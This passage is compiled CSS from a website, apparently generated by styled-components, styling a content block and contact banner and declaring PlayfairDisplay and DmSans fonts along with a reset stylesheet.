a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} 